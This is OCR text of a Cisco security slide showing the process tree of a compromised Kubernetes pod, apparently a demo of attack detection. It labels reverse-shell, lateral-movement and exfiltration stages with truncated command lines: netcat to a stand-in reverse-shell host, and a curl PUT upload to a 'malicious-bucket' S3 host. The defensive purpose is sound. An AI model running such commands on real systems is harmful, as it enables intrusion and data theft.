 Let’s Deep Dive Into A Kubernetes Pod
Namespace
Pod Name
tenant-jobs ›
crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
Pod
Process Tree
1 node server.js
Reverse
Shell
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Lateral
Movement
+5 mins 18 curl http://elasticserach...
Data
Exfiltration
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
CISCO
© 2025 Cisco and/or its affiliates. All rights reserved. Cisco Confidential
Cisco Security | 47
Cisco Confidential